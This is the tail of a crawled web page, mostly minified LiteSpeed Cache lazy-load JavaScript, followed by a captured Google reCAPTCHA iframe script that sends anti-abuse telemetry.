e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-19 00:52:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bX_Nx1_hp6yWUiNfAEbXqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783946787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>